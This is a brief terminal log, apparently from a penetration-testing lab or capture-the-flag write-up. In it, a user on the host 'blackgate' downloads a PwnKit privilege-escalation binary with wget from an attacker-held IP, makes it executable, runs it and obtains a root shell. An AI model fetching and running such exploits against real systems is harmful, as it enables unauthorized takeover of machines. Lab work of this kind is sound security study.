 $ wget http://192.168.45.174/PwnKit
wget http://192.168.45.174/PwnKit
--2026-07-09 01:12:44--  http://192.168.45.174/PwnKit
Connecting to 192.168.45.174:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  46.9KB/s    in 0.4s
2026-07-09 01:12:45 (46.9 KB/s) - ‘PwnKit’ saved [18040/18040]
$ chmod +x PwnKit
chmod +x PwnKit
$ ./PwnKit
./PwnKit
root@blackgate:/home/prudence# whoami
whoami
root
root@blackgate:/home/prudence#